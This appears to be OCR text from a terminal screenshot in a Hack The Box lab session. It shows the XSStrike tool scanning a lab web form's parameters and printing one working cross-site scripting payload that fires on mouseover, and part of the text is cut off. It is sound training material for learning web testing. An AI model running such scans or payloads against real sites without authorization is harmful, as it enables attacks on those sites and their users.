 Parrot Terminal
File Edit View Search Terminal Help
┌─[eu-academy-3]─[10.10.15.192]─[htb-ac-1333791@htb-jme2iejgwe]─[~/XSStrike]
└──╼ [★]$ python xsstrike.py -u "http://94.237.54.190:48160/?fullname=test&usern
ame=test&password=test&email=test%40mail.com"
XSStrike v3.1.5
[~] Checking for DOM vulnerabilities
[+] WAF Status: Offline
[!] Testing parameter: fullname
[-] No reflection found
[!] Testing parameter: username
[-] No reflection found
[!] Testing parameter: password
[-] No reflection found
[!] Testing parameter:
[!] found: 1
[~] Analysing reflections
[~] Generating payloads
[!] Payloads generated: 3071
------------------------------------------------------------
[+] Payload: <A%09OnMoUSeoVer+=+[8].find(confirm)>v3dm0s
[!] Efficiency: 100
[!] Confidence: 10
[?] Would you like to continue scanning? [y/N] y